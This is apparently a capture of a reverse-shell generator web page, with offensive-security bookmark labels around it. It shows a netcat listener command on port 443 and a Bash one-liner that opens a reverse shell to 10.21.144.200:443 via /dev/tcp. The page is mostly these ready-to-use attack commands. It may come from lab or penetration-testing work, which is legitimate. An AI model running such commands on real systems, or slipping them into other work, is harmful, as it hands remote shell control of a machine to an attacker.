 https://www.revshells.com
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CrackStation Base64 Decode DECODER
IP & Port
IP 10.21.144.200 Port 443 +1
root privileges required.
Listener
Advanced
sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
sh -i >& /dev/tcp/10.21.144.200/443 0>&1